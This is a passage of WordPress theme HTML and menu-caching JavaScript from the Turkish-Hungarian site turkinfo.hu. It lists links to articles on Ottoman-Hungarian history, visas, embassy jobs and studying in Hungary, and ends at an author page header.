href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Szerzők</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by dtm</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>dtm</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

